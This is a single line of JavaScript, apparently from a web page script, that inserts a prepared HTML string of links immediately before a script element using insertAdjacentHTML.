scriptTag.insertAdjacentHTML('beforebegin', linksHTML);